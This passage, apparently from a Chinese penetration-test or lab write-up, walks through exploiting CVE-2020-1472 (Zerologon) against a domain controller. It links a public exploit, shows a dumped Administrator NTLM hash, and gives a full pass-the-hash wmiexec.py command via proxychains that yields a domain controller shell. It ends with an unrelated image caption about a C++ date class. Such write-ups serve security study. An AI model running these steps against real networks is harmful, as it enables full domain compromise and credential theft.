

尝试利用这个漏洞:https://github.com/dirkjanm/CVE-2020-1472,成功置空DC密码



获取hash值



利用得到的Administrator的hash值:aad3b435b51404eeaad3b435b51404ee:a402bea39d0f49b50ea1941120780ee3:::来进行横向移动



proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:a402bea39d0f49b50ea1941120780ee3 DC$/Administrator@192.168.10.10

拿到域控shell,渗透结束

查看网络信息

![C嘎嘎~~[类 下篇 之 日期类的实现]](https://img-blog.csdnimg.cn/8bf584c321634ba5ba6db3df84900e01.png)